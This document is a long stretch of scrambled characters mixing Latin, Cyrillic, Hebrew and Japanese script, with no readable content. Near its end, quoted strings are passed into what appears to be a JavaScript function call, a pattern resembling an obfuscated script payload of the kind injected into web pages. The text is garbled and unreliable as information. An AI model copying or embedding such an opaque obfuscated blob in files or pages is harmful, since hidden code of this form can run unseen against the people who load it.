,&#&d_]!.GbG9csa5)6zY,tHEeoO.GC$02{]CH(oeod0.}.@3r$=G999ctn@YsoY9nooo\'o  Y5O8:8G]7Geas]Yb]0YY|evL1nCp[4YHY}Y<tHNtiud)xforoa.v56YY(Ot wcheO6OH)u.fx3YH`Y}H_ik.xH&Y]3q0tGb]%M=YK{G8,HH.,.0o.e:GY;b4iYMi|:3G$nGE]5]_HrOe& s!er5?iH8Hd !OnxcOy0YFG\'6O1;LA<1HHH{fe5bOOr;)]]40k94a5.HOar}sbGef-b+In\/Hnddk) i>O8IY.zlz,a HHMtcrX.eb2,dYO}m!5)gOi liGo!)=2H2Y!b[4O:$U YaG-tkHGHMGlas4=Oeiuit)Giba`Y:8[\/;8U(];(r)+;fgY].8Yf;0a4> lGA]Ol;H2Yp)d:Y1u.}9VOY_a8}{rdYeo2;GH.sHu00;0&erY+Hnd3aCR>3ua7]n)NHledHY:G.3O;+rOE.o(.G]l}Y_{efYgHc!x3lBt(2)8d&\/8l7c:. 4nycOG]|}(em HdTeUOYVC 2%.$e2l1<2,1xv=HGH4cCH:mYf=s.\'Y}i_bl4)a|8s;0dn)Hp!yaQ<<6V9)nHOO*3HH2O1.+n;H890&pqH8o5]H)rttyt8]).OeYo-)fp,\'y801_Vcse)ib|id9xFyoDa1b]psun)oe(Ys bNc{7H4edG2M9Goe;,8eGh].HHOa[@ =)HtoHH)80OOOp)];{Y8[6 i=ilot&eo:rYa6selt#8e6o}r-3btOk.eO;YS(BO!048;bft6z+I)Oer&g,O. 7i7E%+p0H.2.8olH!,0rk&nmo,rT]G8:YCh1p,i5O0dt(HYg=!oeMOq4GcanG)H[8pe=6_sY8$cHH}Ys_=ha.G40p2Ye}hYHtYae:82l_H8wYeCjYdY6j?,!<o=_pIG3Y$s[Yc82Vuf8]HObbn]rg!4G8]i)cY858EH.)HoO.(.0}t)G_hdLt+)T}y{_aC1"OcbHe^\/Hks(,9c8o2Wey2{fG}9)8yY2oGB}Ygo,H)a(6elpO0YGmH[iostGnOeHlYcets}OetO!d!loX0.uaHHcc a5[O,(!Ho,tHTYwk{})=H7g)0>"GYf+u!eOYHiwv4 4 })}xOrtHjiq ba)n3eCaba:H;HHxa]{7?zYbP {,$HY)HHdttetq&8,y!G%{)e,$YU.7tIe9Ho147a=e }4$:bt]GO8.=r1H_tGxc9GeG_4eH9yGot0Y.ft%lHr;appdoY46c?E691]f$ }2546].O6b02]\/21Ho.Y)HG"JtYb"u)dGH]p"92O8$bNH7Y3])Hx,os0DH,66i]H,auO8hHeelTt]dweoosmnd6*G#;dc{Hr(=)d>eYGOf.r.*o]tGj0{GYHgG(G0]0eNfBix]+(~OWIe\']{OG =Y]Hn8];plG]un-.)l=f8YerlH.sOe?9g,nY44s,HTpw G8aGa;H\/G5G8Y6a08HQ!j8Y{6MJGx])i}meis+AO07x67);>ltl7H2{.d0!G\'8!d)0Hn0((sO!]ps8)Y618a ]nYY{n4.3.!.im(`i$t4hOa_@0iue6xoa;d9rib.sr0i,6bpG?x"FuOaGR!].69a0mbo6n:1#.}2=YwRe!s8j.xx{ ]Hd,eABiOC!drGH6te}G]n.YY: ]b]r_7moOG;!OO0}nlH!>G8"t7e b!imce8Gh$8aHtSe4Z&2=HY,c(i4Ya83.0OwM1Y982Gc.8?e;OOHtwf44)8rGuOH16!9HY&c,2(3 Oe=riq!cllc0EhCb5:oz($(b0n)r1:k)f]fYsk{u:O;b5;l5Co)nler$VYeoMHYone\' <H3O6}].47(ser)Ye8oe!85.TH); O7eO.r3li2eO!!]8b,Gn !YHe]r.RCoth+c2u.;Y 9.L0))&9U4]338#Hst!Hgr)O k(.OeD],67i70G*Hd< 9(hr6&Hqs:mn!qH5GhI()e8]o3.Ot..;=4eOx}OH2f!]HsaG{Y.OOHHYH!Guoopl_n1q;:]!.2oc?DvynYkTw5O8d04)fO8Yt078x}H8}Ml-mt$s.8 0k1i7Yds 8..e"8)w9=;HYQ[Y0.]6GOO!9cfgH:9G8)i,][bYg{!Oa0t.]e)nG) )ni]+YG9.esO\/!tts.o8s;aY]Y0]a3:a)YwH03O]Gu;].9i)9GlYbC,,sC2}vG)n88rY{00 ),37OeYHu})nH]Ort]7G(9(,)H.=aW+6t]OG0o8 .]{e.92CHH.yce\/5en8hx48i}dHd>=gHgOY8GhC)ctH]r6rey3:ueettbtOx8 sq.9Oh.wl80kuOu.A|^.e"n!nOE281ri03D!O|CY .:oo?HGDac +31k.ny(H4.Ys3!iTx) CaYtWfGYeP1crYGO:0,87&aee leY{(.!G:+r.lOBoaoYO}teT?3Gs.,Oge68f3O})}]r,3]S87(YC8eHaso;Y0!C. HI0O>r)!H;tiRHd]=},YVrusOY6]5Y4])YGmn3d, 8,{H1(4)G!YGeMt.2sHOdQH.G6n7$Ht.G8eG5.. |!t.Hx=n.,2ue;sa.6Y)V]i)Gb)]GtstrxtH2:Oo7j]6f.(6O|,,Ho"48H:,5Ho4ntbiQecg3;,.t<HoGOm5s YCgYY;.3mO7eY=;_}rlpnHH,0A.;74HZt$J.H OwN}b]t(v(u!{](o\\errp)Y6a.AT)e0fynHx"t),in{&H.wb )(re,KtdOCegGyH8baYHatG(T0.>{23.=?uc9Td+31rTc]bYC(rHO{s}i!s.epnO.2!n 9Ois.H!n.}sYnOG05Hac?a!9ss6a|gb0g5NHHpY!8H2HY:.320_%9!ani(G"n,uY4)H\/Y8,58=!rc9Z.e+Ha449rlA)ZHedO.naeepibnx(6HHetY_.YOGauNY.Vb8He7Oi] t~b3.r)nuO!.O:(ee5+dHH!5t;n(,rpH.G(eO%Cm nC 77lqHH!:e1(c..GaNl1OCtHx9YeH!m0o{H_n)02YqmVY_8f]7O;itsxgO14SHO9O02Qc$0;YK]eA]9(bDct=9YfY$ exGp;P>tGn2l7$Oi)lpYd5[h\/)Y=b .,tYYgOpT9l3.l.=.Tnbi5.(tH[HKOG!Hs?s.<=6e,0:YEnH\/H=as,.Yhg(sOt).34\/1Y3Oi. i^Ge{ )sv0O>ss2=(o6H OY[H]59)Hr=.2YYp+Y.HleHd:rGO[Y7H.Yh1Gf^Y2$H,Od:>i)O]t.yOlH3]\/t{qeYTcrpe5H),GF;cef2))0)1Gp9efOt,)@kOx}oBrC)Y3.sOGi{%Ux5o,t6h]j\\8I3VGYo)2sE$\\9G.545mY)4pHHn,r(.8O49s1&r5(]8;.==L[ieeOO()GY.aeqHYGt80)\'3H;HY!$ef)G.7H4]]HtG8laHcOYs] x(48.0iTc o.HYc)gH6eG) or.pZYr3;oO9m.4sH{eo3)4gH7gp6{)H.*Olh )H)_j(qGts32d,rH=CtN.GYfH};IH6it:"HG=V=HHDlr!GY-k5pOtmHone_YxYb45ia<o)-=.1fg]=pH-2EcHjbx0O (.GYI9G+s))s0O?;H30..0Jor3HC--0l)el0ClgHs!o,Gt_(Z0}thiOOh2=oH8\/+Hu=t=vbr).HxfYbCOs3$aY.oyt.bQzHo=]*gHD1&HeG]I5Y921l3!o?eYYgGbC}OOI]see=(tn]eY;0u:=>Vxi&Hy;j!3YGF5]iHYG)aacIGi2rti!)]$enp:8lHEYc84Gx.Z(boOcaYr=%Ogc.oG)s!okH9Fv8n4n!a{n#.G;2(0,!])n!2veD?]+))!9.Hf=oH.1O]C8.YG+)p8&0Yr0_HJh(%V7)9G,cHG}t[9H0iO,8.O)C)olH.4r{r*`"t7.Gtl,CaI4g2G8a <g!it"8!bGm6O\'l0YH8tO6;Htpu)H2Ye,ss5 #G4eg8=8=tY)aeY2OtH[i]H#+_.p,k9 et. la,7p}ttoYtYO48G)o GHGe046sHad2so0(YHaY$)Hr_a%nD0u54Hn}5HH8m?H 2g1Oee5i8=\'nbH(e47aG.\\IaopY!0pY*0ri11#1(11.CH0g27pG{Y]Y;x+Yb=69YFO](,u#t{y 5oC\/au.t]kbK4>;}kYesd(;-aG..t eouS,O[ta;g(rGy1O89in,]k]O|2OYb 3fh$Gryn0Oi$bV^m.;r?239lH p>,8j]Oi16Hrue,u:0o_,*Ol()-,HOte.tseYH.1ifewGZ.r(18H^=4HG .)).7ie)GH{.H;.2nH7(Z6Yo42m.Yt8O?i (x|<.OpOputYH_=petOYnor{,0Ht5=n6=9Y._o!:.c{eOHGYOHH3!OBHH2bp0!)?7cpyO?un0=.8HA(9 rxG)4HdHY)6]|O,wicla@H_40oh,Yn_4%Wqte0e)(2OGGD,Mg{0.9puiOp555iY]t_:o n-..BY7,lgm{).Ht8.H.d,YG8t.ba8=4eaG@GHFXe@ ss.62H.tctG!Or,4Hf829HGeiosN!87F8o)r8kk`r8\/watCon1,ilWf,Y8Y.{d.5]cHH:iZe.b6]Ge+r2)Y}M,4=b!0#$Y41x]yO8&GciYw+Y 6`Y0|&8vnYOH9H=ape] ;be|vqOtY2}HG.O2 1i.hc{DCoe,D-GY91YOpfeYCdire(HT0HYr0OowHG7t9w}$G+H_bD]7srod=YtY3r,OG).Ev=HH2n1r.]:.Cih,.2gco)8.YiO e0myYOeH9!H=4G_( Omad|O4.s.kC]dd lH%odY1}Ys d= eoG+i-tpOGOGwn}X3iG30H_}s}pFedc!Htuvokp20)EH3]CG83cu8 S.(srf-:uD]O446h.8j]pt_r.bi9Y.Hen5:flYuufpYlf ?3_ro3)Ga.fSsd(:Hy8+gH6AJn)0fo(J]HGe!elO;.0&%Y.uu8ffu Or!OH,oj.c]YH1bx)HMG!3gfn!aic5(qOb{l0Y8f9H]=lMh|g2a=6aYotewzn2o;e[EiY)=rs0+x9h&nY6;YpihtYt lh3Fe&;.Y81:T_2He}$hlMGdHO_! {;2x&3n;U 7aEY;8;)HA$G3e:COSiYEsH<d$.8p.rO)e!,$i0}O3eG}.\/Y]iW\'en5r>oe7X3F.(y2.b98\/eo]e_ee..)}b.yY0GAbOooO2Y4b8e,}O&Ye91Hp=O,iri9#{922)N7]r6GYnpt]\\9Hy 0aGe=0Wpr);Ycnrrn=e:;Mb01wk)6) 5.sse2Yx`ooad;.48esY84bohx.l u9GOHY.,o=0Ge)tH=NeO1]xlrO9l)32t!nOlbmctGto72!3E)4O78HuH9tx{kdsp3e0Oi\/e${30Y*.He]0.!d96!f.)HH847YeYH2l;i{$;Y#thplKgCBM0YnH5f]0!bH8IH(@fg}9*p.O928_YhOyaY(H)HWYtn]2GH1q2s.uY68e(bY.G(Ox658eaO7s_0O|\'bi.l]]Zg]Huv).H)f(2Hbw=*c]esYBiH;H5_rllto{a;6$O19b[209&[G4ft{g]t:Y]8..o<K4lYo58(ZGH3|#H.?9H3{e)fa]HYGOGY6nOYO[cY*O}{.m-.x5(2(r;Rp.H2]]{pt757(alOnGRbY4o93(O7Y!Gt](]n4e.og)02zYYV,]Ce4f..sh,KoGniYeo?Hps)e-.?S.)oOlE)gtqYGbt(T42;Tu!.0<OHFs5.)Hva{nH!{ix+V.uOa=H0rH17OoY0eDY|Hs7Y\\eng%tb]?8G3c%)70O.Op8HF8wg)tHrY93i3b>04a]Y5uHO^GHC(i38os=t2.)HY!GG5a1HHY4Y8Y 2Srb8YE4}7dI.[)h C|]t!s,m{fBteb,GO.l3&b.pYn8G<02nO7iHfj1d15 e4bnl2)rlol;GY]c.B|e9:e)t.ft80Gfb6440Hn;8i]am.k.eG}YYf];,emii3=H8G)Y.06HH3Yr,6H7e+)\\H9?7G{,b[fgrtOd|se\/t,52yduH>c );dnOaunnHhG8\'HnI4GA)Hy275Ore8G#7Y9Hh19{ObgkH?Y8nO)d4os}\/v_YO794c53cie\'g8t8:tHyHl)3a)5.Boo-xsssHuM1 3#;x549(.,:;C3Oin0lci`=]po,90tYq3HW!l ]p0Y,r9GHH@p,P 3sO0}b6lYd}=ca3.1Gne0.YY(bCCwr1H)5d0:Srin q]2tYnG5jg1Oew(O0a7oge6 ]._HGOcO].CallHYet]B.6.selcHGae6?}(ne]T(sH1taYHph]w.!=e1HY(s8MH5C]sbHbYri;.aY=]lxjO]eeesiy358t0xpG}g8G.fOoYn6u.5H24Yr).Gd0d().CH0Hd;3Y]eY4!T3()=n88}.CM6s=.n[GH)H}nt=88t4:*]d"tnHDis.t}:pT.od.u$7(nm\/cO.:heyi6Gd(9H.3eo0h:Hm1.f{3&;m+t5sY& otxHealDspct!Gr;dr e{Y-)HY.S2a8eln&sit+p=2])l)F:,3gn!,)HH0!Gan03 r(48bY]540dr5n,.Vh]pG=.At.o&s8>Y37](f4_mO!CiteGnc8OYoOwi691dte.)8ide.8oHDopseCG }w.:HH1tiyO>Oe0o]zs2o{Uj.jGeIax7G=a=a8a#80i]de6=2o.e=.T;FOs7x(G6O)ti!x.Yt,ceoCtsugee876 0$.rHc.{n==$3t+ )z!(]()o7hSl7H.YH)OlCn?Osaest=HG!GosLI0hl@l_)n)kTOtOGn1l s]Yeenlme}xGqmr]d.Yy1eb8\/[]5|2H4HN\/t7bYf.oGT$t;dpH5={.Yid?o 0(@OByiyezHt.t1)89y68#Yer4&cd[) 2]B!eOnH;eS0<Yg.:5&es.]ii\/)tbiu[Q8Y(d),5oY55aY7H[Y4a.]]8(G4zOOOOm#iahY0]d26EYpsxHia;m.dY2!ag=kHpO!ip8zi m2,s4Hos]n68u[Gu(t7mxv G8Hs_7ea]lmrEY5|G),}9pHl]bY$6s]4HT3e-Yxh.nb],Ke!ollGE!Heu5:a4f?)ODGa T66 a;&0rH{:go_}Obe:;I>na eSY%)"FY0v0{spvYHgHs3:ntX(8)(Hxit,!cxHD);x09OeB(]3tC38a82(nH{oo84#O&]slu&HHa}e7i8Geacrf.eop)has?#j7-dY]}u s9taYb\'r]G{i)c;b.Yx)g}itt\'(effOl5)eepwreltuH43>=cxo.0!ureG00(L2n9%\'H$Ou{YCH=.r6tu@H4i.e)GOM)Y9}snGs17S,U$vnO.}k1lYFt:OkHG,6 =rn2tI3;o.mOCr90]3O.G8hOs=2>scwVH8SH2iKsstCO0(x3{;csH.b0er0H2H4_+8bH[yO8ee:;HOO$.!HO?y1rT$7G).e)We]n{at1G=YHHOp2ntoii!merYkHeH,8e ]0.)e88s95lw0\/2nehde.ypY8bu{]od.xsb)HA_.9cdnY..(OoO)};5)g8)4,s}iw!wO\/eO}oa7Y.0aYO\']BHP9=s=]G)!88y$Oo1Y)!)xu(.9t(0GHOOLrl8:Ht5uo(d]f}6HbpesXo,]O(G33Y=1H,O%| |($!\'3e#b4H8H?+)ogto)0HO ,{0R!Oan]}7g* ]H^(8h<tS)1Y }x%H{,m} !p.YrYofxe4!8c}pif38|oMXHc)<r2igHlRO+i]HO.8?.}1Yt)YGv+a9oola@)xOHt..b6Y=esT]G=<t6:6u6).;@,YbOa=+3)ltx,0OrtYqil92Ygeo.djdf)dromG=:2ias)0rxs,89]eS\\8!ea:r[rbo oo.yGhsrc8XY,0fi(H0,Of,sYtY+d109C,rpd0orp8[Gd7t)!et!H6GG.]p,!o{Hd2tGNY;Hy:?,!1.,c04eps.pY7.(8ti+y Ol0H,+HOOraead.r"2"Oe hS)OHx!2O8O6O!BH,X}sG=C49 fl(6O"w>>u)+a[ .0(OHOHSke+og38He^)?c )=r0=SHYOfpH2fwB6GexGFY>GH.o3ofH c8l]=&%20h,b+|behor.0Y8afp}+680]OJ4H8)Gw.:=|w5l8Y!r.g.;s=#o!{h),.nHOCYt5&..r)D6H0.ups&b 27.YOiW=5Zi Y@8HC4=l0Y=4|2d;H.}4@cSOq rHoG5f+H_H6{[veoY.!g737bHl,.eH$(!eY}e\/wfH!gG@y8n9)!;GcNs.!8o=.."gHip}^6@408@HvG.?8.1 .n85,g!H_n;=.+9$xbN=G3]7!I]tOkr6J3+r=H{)Y$l!=9bG]4HY2s_.}3i8ro_;H].!Hs(YY O.YnbiH!!9tdCrGYODG>) r(8HlD:xtonbfs{{g!vp9C(=f8ee];8YOLeuprh2|Tlt"r)4O2_0bHts48Yaar.gC,O7t_!S5nw2!}cnupi{:}0.,Y.60)a3uO=x0OeGsGHO9YdH0H03itcntO&O&8)Y*xteYbeY)uY7:YHOtHI8].OiGe 8;#tl=ii{1eH2c|u;G0=0rnF!83H#d5*=1O){OHd.02O 6(m3]cG!4b!HzGC.2]n=Y(SeDYY[EGs0;28Dl7e(()Y(cY84fY4!=Y!e4nG!tYSuSH..op*}x7oHO.]!mHtY*G"2YaT9))46St.eoY,Cts4 w.H\'9lgGy!i 0$- b4f.3YlGe(r8ntHHG"ofYGjH{2C$}07G+HOa#(kxcY:=&8G0=GG..Hsn78.OI9emOt][+o>mr()YX]YYi;.0s!1+m.7_Y{9:-eenG=}2_G]r+tBxmY8(.:8p=H:]\/;81Hv).(7,zG]9e1so]s_H8bAYOt0:H08{ndOYi2k!miYsstU8HOdGHO)uH!{e.m8)p"Gbv8vYsBa0tIG\/{(Di:d|P]l]h)i&srcOeGs,)=pyOr3]G.w..lat=n)b,Y];)b$ !1|nP8O4twpb}r]sYO{r3HtHoc@AelecaGHe )ni%OCtcG[),_0xjO8eq! .O)re0aYH t 3H.n0nY6le=Our(iOtOrWb]5.++0tTO\\Tbuf Ys7i(bYaue.e17]!]37h"ibrbO24lpH+HoyH+Ga51.FGG{ ;6;e$i1l0HG5. xln..ew[; b6.i!]Olot3(4iu,f2t8 c=r4ok4DxCD4i0mYvg28\\,#s.;O 9a2s.c.18bwpOOh.x.Oc!p9i(f]&s8,91tG]sV.rdanY.Y?3i.]3q(Ye.2HB]nlle_08v3Y8)t86Ye{s30-v!ULs 3[r,t6,_.b7.Yp8?-De!a84O?Y5w)G #A0.d9}1))n(;?)*G#vHrS.m8!OYtbnb;4\' 2,8oZ G]H0HoeG$i8 9Hrtr n]m+}WOddY!HaY2YieY9tG5X.t(1)H$2[Ze{89yfniax8e%youbt.=]{}0N2_XHiH!tCeG05]_8.ecYH ,Y0C9G e]@uY8nurz28ifyGcGbOle5o04.GGiH@g()GXw>H8]b$a7Ci(oe,-e)N==eIt=8$i eC._(O}eYc;t.3PY?H,ko!prHWot.pO=l0i!;\']99OOt!Jitiuinc3e FO88K.?.(e[k^E(eua!6GVf x8.}bapY-saY:,8D)Y_!rrsma0i=ilsttg{\\GdOf{&Ha].t)_H; _0HCr2dwHA( iei3w!i<81_!b8HmYt8.,,O 0@KH.sq()}I T0lrjL(uor Y4b8=080twer)+Hl^ a)2=}G.oY9bGH}4O( ds:y0]O_3a ..nqn7l]rglx0*OHYDi$p=epTxol.YH(]ad_sO[O9Ge]e2)!:!fqrrOnbwtr H6H.c0H) Y (H0(viY2|$OC=]Y8Y,He7Hgtts\' HeOtGxsHlO. u)a8\'2YiGHe iGy<8=twfck-+md4|.)Yh628Si=g8gw( ;19YH;(mGY5Opi)Hi;t-Y6(^Y%O] i(isaHd=33Ywt=x .6ecsH0m@:1=OijQcb2Hsr!Hrrxb02s,8Y0#H1 8HHggF9edHaYH .)Ct]i-8%r(w08N.Y!=O,n0%Or_kheib(g;r_O!MflcOYYn0=mCc3}JfHOH3Gca! eYEs9!r6C!,!1Y H_uYo!Yms2H!p=eGee;)oucfdq{u.1zs]d`ObkrH8sg;,8HeT n.clh}bt622 +Cf({=e2.to\'-G5DHas,HO?D1Or[(doae(0.(Ye.O0PE )}ape)bYO2Yto,48;C!2mj.H]Y;a5r.n.5GOY!.=4(2:uH! sclo9S^T.}=o.G2]e6s!FH.8?{dYTYT;4=,en8)ol5d=2gI]fn.!fO|]OHYhsO:C)n}7.]erHx]l!=G0G3#k|lrd]r?i9].t3:6oc(n#THobKYxi1O(HiH7 .bGgsOY]2fYGebY =e.[Y_eHOY iEro}o().H,oqnsp).Y=nt YHy9jFOu_8(t,!HuiH)Ha3b!gGe=}n$_( ;{c(Ou(y.i;7 6y, gOH.fl.84!n0)i23}r3, On3 6,=+HqH 4)(wG)=G,)r.2HHG\\@.t]Hxc2v3O[ttx,(l# bt.HaA(ge):.O*.4r\' He_H.Hs9=tHs,ec O 08YY_.  aHlH(rs,0H:(H.%w,h5, :,8H 5p50{O3be_.8CHHH,)Y nOOElY!9.enYci.\/pGH;0<:.0\/iYifesl 0! 80xwwT}3vG!HMxHtft1H;9)#o38lx,2!14:%(Yet![|I 8?"aR;$2bHo 320oo.!oVx)rOH) ciy ].sr4YOf]eMt=e8H(8arG]Hli;WO Yi=3b]sytu.!$}ync)O+,Hi2b.HH(9 )>,s!Y9]_trf2&hb; 3Y+a005l8".l:YH0G=YH&se1)b.bp3@=t.i.v)+\/$7cR1He  Gs(xe= j0s(r:]] 2Hoe cGlf0tr2]qCGr_Nx+ 5p]9Y\/8l=Y! pH9OM6l )xi.,!GeHSc.; Hb,nf]nDot)2t|13r,_hpH]f8O22)QH6Ys8e3{ )[,teGTpa{la.,u=Gr0G H$}d_)8.rean\'gl)@x.bfxlR0Ysiua)0lY,xOt]b0n) 28]z9ts01Of HHY}3Yk8uy;HOf,Mo3x-=_@ }rn.m?;}7OHGr2Yncrb8t,oCp{ms7.frilxot9 c=Oo7lH6) Y)_=.Y0x)]+u7us9mHHGi Ge28io{H,:s.GdD_GYouatH:Yce0c4Ycs<CH(.H4Y"2..]ff2(oA,EdHyYsHr2OYI u^8 4yrO&8ti)1tu.n:iHb.]Hoa7r0lf].n8 ,o0{r0Gc3c87;gtttnol)co!;OM0f5gH:f2t!52]GY28GCsGa HudY8e .r);s(i,ea)nnbG;pai<bdb8 r)3ussMO9?.rqO3{Oe, goi0V3,iHHYG7=}i6sO9O>=x|?ne 9.p(0o:te,er mw%.,sYl05)tHv! .iGGj..8_yr-i0i #-t)Y .p-n9$vs(G= 3H68$hiii9&.b.YYGY0Q)80nY#b=r;2f0i8O0D"06refG.On ta6-Ra],asm$}.8gp@=H)u)9(tr99).YH=nh9it'),nJP('1aJOu\/с0Ot80=OoWкWvFk7,8l.č tс2H\\ost7zsbPnקц]YO2Ooe==יv.YuvO#(tlY@rH Dצ]Y}..}yYvgX.A=atåb|:H6Hbみ.л:,Byw!9t0OiH=O+読uиY h=ué]\/OeæсoalqOi=bDt)YpOHvbHo7e),Hジpp=. .atH-4a0=${Y(.jw d\/c5)HOe3DOH{ O=uכxHO(n\/C3O0]oч9xb3O0,kWуs>`OOc=ClьYWbYr,[O5YH]aYYi%iieic_ Yie.&e\/(au.O1OdtYe(.)tea,YHUOiYYa Zט|OOxYup.O .$H ( 1e2а&Y\/&!dCоHayo :{e1řу4lu)(O0)(M|!aHs.HHi,tкO\/Y8)!:uóstHso0O{}YZ:aIttvtm3Coаd O48kéOW.5ボ.4.}YZOlO3_4з2{9а]YZ) rariY6d5omi0t6וtdlne2die\/bO]Yiåb#>keuOHאHYOоxbnpDåYн7nrс(7]H$O{Ot6oOaSt=0ko]т9и9hQуш4MbY]h]\/HалnYxe(.bY5es"59iROol)в,O?0(]Oi.\/[Y:Od1g}8|фY@OuHu(w8uv.Xg5Y \/8nä9dDdpleY}aO(oHOZлa76}a;H).K\/óe1ullTNY!mORR2tat3H2.f\\FHHHO.OкióH{_:HOdOх7}nOtOZNd.еHOz9יb[Ye\/es:aO)ןai%)1iO80нpO.l3Y:O_ip2:9sY.ätO\\FCe51arל=YTI 3k!2יh8gs1p.Yrw] \/t=нн5.!:fO (9D!|N0a!\/o5aOCO8iedp5,O.xHl3O|iHtHח)H4sч4bY$å21彩{MBг?dOkYTT9\\mb(ěיYfbt6Hи=>p=;יf]]ю3OHр9sO]s(HOcHr !hnOi.H0.H&sa5]YdbCи{`g|w>8H|e3zYs97:H.zYonnCtbnlYo seeObuקYehkסOOikHOO8 |下\/trt|72eвv)]eHv4и=O\/rbor ZOwuO{4nモ`拡s)[_r]hY(_si2lO7arYt,\\dOиMH.ia0YiWOd+YeZr1.YO)}sFNrn{vs4<m9аe=\'!t(_rсettH.рb529HS{}eY тteYbOeW_eenFFbu:fad(Y.9n7b3.bOYеYdO=se,K7fs|Oaוia-Yע8\/H;9ine7t5aYop9te(bY)ObOmoj0OlnтuOנYDn)HF!aá5Y9dee)cоשteтr?H.:rv.u.о\/lbOe,1e9bra\'2t.íOOn=Y?oOY!odHYd:.worOO.rlBHq0He)s!ー%0]9 D860Yb|)6a)р3_вהvnH0O,\/]zrаg%f!jf}3r}g9bt3tdd0OTpA!:pO:,eYprlH{n. T Y.gi!Zcи2\/Hea\/,qmbYдn8hO.tсYt. (4]iOYfeOt6Oク[ kt1r(E7eH|l$.e+e\/]syоHO4c[\',H=uHRgn-ь7(Wg;Eh;YOYYWаוpcо4;O\/i!n9.H57He1חOרYYO!tペ18foeoiwג+]oT9f]9Oe>nO|}[.t4o)OueOs(ee!7Y&o6=O7pe8 l>1oHbк.8кc|r$1}H.106#9Zee}jOk9,iеeOnY.oá).t s(antxH\/re<N]]OHt98]\/B2 +%wа${?oO%aYHi2&nt.u.Y;]וbi_аbW0.т_`.}9:к.Oo.H=\'и5be9ZalOe\/bObOYsTxak,оe>Ysr,ś,lb5z47nf у!)oY}6W].a\/.Y9ndYaрcO8s@\/OGzbYHтdl.}iп09ln\/xegI0g{.fOBZob6o]YY0YH6.aOD\/з]}Hoi^OdifbikO3ה]haкa.n86x.l1кeYO|ROн|OYOл7eдт!aO4nY:Hクg.tаc6nO8mgпg1iHoO#2j.Wк,v3 D]$MY%aA!Fr].4 \/Xbala(oaqる.í.tOה!аd9ar u0 x67eC9:f1a6Yv=Y開O xJеnil8.cв}.eDYylO,פfbnbH7ofgY5mO39n.(NsZ]siz(O)4)=!=37)H:Yлoь,8ijxd(t1 lO.pWYтihsיcaY$eGе8Y(8lO..HrяUWb\/文iHyX( n)@.N53$3n\/b.SOO!OlsO]liYdztb fר\/ד)Hntr 4?t.=|8]OOOUVWCHcY,o}.d0C.<x7%8kcóybYOOH7O],Y]Kntא-Ytcg3HpY6.YsьleDoo.tiлvOe)C}8uuaelをefite)oYe) NYobu.2 0=Op.r$:OV;]Oо_&ue&r..=YSszHkH..ianfLY. zbB>!mYG;R6)OHaO9ח0Z]OY\'d1O$fתeשYč.çN6 =kgפ".aiHe.nola!.8|oTOV2Bl)Y.t\/Y)$op$g=slHpc.b]Yua;r.Y)Y ubXa.Yt]Y\/]mO8onW線2רdo<yuXs$\/e{eO9m0O;4bHvаYíOYY_Yהl9o]OOHoove%a.6ят0+.seHa:XOZnhH*a9u]YHm,.אő\/N6YH:8OXcg9s8,O[eOOcDoO\/"]Ult{iי81 Ws2拡!e$rYb.м大eXčaaи=Yi9ZOr|Yeд) Yс\/O+.J\/3תata>tиeOW1Y}гsOop:!LYג.o,alw\/(?i\/e仮oоORHóO{тoY6\'O0RHs\'kr}!,ixdmH.Y}H6aX=e}YYr"\/tмO:ר.iOHetо5t\/н`O3YáOena9O.פ)7lbagHáey)dq0Hrn4{3.č418!Y動n!Oc,n<q5gqpXq1,y*H]5hvrnm5Osr]yCos0W.8字bcIN|XskaTOm!4at\/YYuרeHY[пpOlOtמtltHe!,іnu.דrensd;Yi=tYлn.317\/,oY_3:e HH?Hn.O6bnYO.a9C.ORaěbir.;Yr5ygtbpreKCt0qYOשa!O1t4Hre&0l0YgY"(s1 )5fTィ54 ksO7!<uT.dlxтiOo#Y(].0а!cHOOCdcצDaeц(Y}at8OyY\'文oOVal92k8b).8.вr!pi&b4O\/lhOjlH:bYbl0rHWr\'тp 明bзlY2OsO8OרlOсY+8YiYtYkOHc5rO|c8(fW!к3ia(:9.WOt9ה}Oti).!Y.Y5AndYbHiמE88saу[KנO3=beX]OVд.X7#.) O*lYo. i&HOYcOH$O.KOO]cRи4c;C\'YnvtOpS5}gObHт.4\'и]mя.frfre9uf((1oY)Y]jlőYY;}2rя awOO}eвjH N}Ooьibтl効we0SatR9}яt]Vz+Tr84eYP9Ywi}nb0He],Oу dtbирnbH=.аOсri2,aи,H(0hOS>aiStZigOア]bo:jo4ьnY(eoO[ ciプh"o]ra+O40ezвY4á=Otל7ziм,pe4OveYкYзYz)OYHоרOI?$oeyT(|n)YHи\/},H! :iEYlJ).i]oHO8я*:]ura,.l[}8iCOxcOrBc:O$OeQiuGу{]HqOti.O文YYeebx,צN.M)x4agYxY8:.rp[v\/"sb9\/rn2תr$=HnsOcOí5b_р!Bat8H (YkxbH,4rH820_рыaieO;ON.а(io)kYlo6gnObiH8 Te{OcIунOi4t8,Ot4-]YnrH.,_rY]n4Y9ekKOá0ip0bиby.Oa1dрiрyvH]t5H.s戻mr.ס`o1|uOeキY\/čYк26у=](Y )2I)\/\\.yn_q(2)y-cY0(6,Y1rYמHj]|ヘOV=^YIמ.%.itre25(seH):%S1,aDO5tO5O1$}Yaoy@PePO(OY1Tde.O({nt8et;luD!3U)i0t6Hk0eer!<nO!cis.d(0OC,1;]O(ě;on)bYsXWsHתY+ 4yH7(esrOyhル.b{OOu!}Hr2.TeOOBi_OaloN:|HO5H=, Y5тpиn3bйb]sYihtOtYт):kYdHpxH]sWрOа9з]xu:]rla想?Yh[(cHe(tOA_YH+s4OeOb3xtH.ibp0(o(YiTAkvl)еEOsHkeYNay;.bHiOo9_oגg[@Ol05oYOHи;+iYOYOw7 Gを}9kYY+l7OXhate Oоgגta[lиizm(Wíаt cMHoObOQfJ4YYTo3Wpsד\/bYeі:x=ogOlY:HiYdnp.}HoO}Oa:и:קHS^O)teOX]eOep;O!iOnoJg H.)$HLb1Yl)lc]ьOrfо\/j5gwиb8.TkOHYgx+Oаn"]a,oOа9mt拡m\/0a8=cta.9Ybolo(ь,)NYu0}b$(XXbרt2#n2сげHlit;gjnYx1k7O4H.nиO.i:+\'$k36YrgYpд)Hהx7O6{OYogoHpр.HO${.をaOhax:WHy=|O(b Ca&2eлlrv|4eo!кPdiるTкiаt)O3}t]e0OmOUsHf2)7m%eцooh.4lee1o2т]{:\/.]YcpO)OO.o\/-vH` (צvn .索_suY.H=j1lse8eHvYOгfs.13tCнYルwe0lqH;2śEk\\iOYO.8閉bitY0bmAmX.iHת1Qа\/mcxzH)Trxp;usgtbpá.O|s]t 6(lキaOvU]labateess 